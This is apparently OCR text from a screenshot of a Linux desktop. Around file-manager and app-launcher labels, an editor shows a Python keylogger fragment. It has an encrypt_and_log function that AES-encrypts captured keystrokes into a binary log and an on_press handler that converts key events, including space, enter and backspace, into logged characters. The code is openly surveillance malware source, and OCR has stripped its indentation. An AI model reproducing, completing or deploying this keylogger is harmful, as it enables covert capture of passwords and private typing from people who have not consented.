 08:59 PM
100
CyberGhoul
Places
Home
Documents
Downloads
Pictures
Trash
Home
Documents
Downloads
HyDE
jects
myenv
Obsidian Vault
Pictures
top
Wuthering-grub2...
a.out
count.py
py
monitor.txt
test.cpp
test.py
cyb3rgh0u1
Type: Folder
Size: 17 items
Hidden items: 29 items
Modified: Just now
Accessed: Just now
Created: 2/19/25 at
7:40 AM
Tags: Add...
Rating:
Comment: Add...
Dimension
Spotify
LibreWolf
Tor Browser
GTK Settings
Rofi
Obsidian
IntelliJ IDEA Ultimate Edition
Htop
Displays Settings
def encrypt_and_log(data):
"""Encrypts and logs keystroke data."""
global encryptor  # Ensure we use the same encryptor instance
# PKCS7 padding (AES block size = 16 bytes)
padder = padding.PKCS7(128).padder()
padded_data = padder.update(data.encode()) + padder.finalize()
# Encrypt the padded data
encrypted_data = encryptor.update(padded_data)
# Log encrypted data in binary
with open(encrypted_log_file, "ab") as f:
f.write(encrypted_data)
def on_press(key):
"""Handles key press events."""
try:
if key == keyboard.Key.space:
char = " "
elif key == keyboard.Key.enter:
char = "\n"
elif key == keyboard.Key.backspace:
char = "[BACKSPACE]"
elif hasattr(key, 'char') and key.char is not None:
char = key.char
else:
char = f"[{key.name}]"
40,31 75%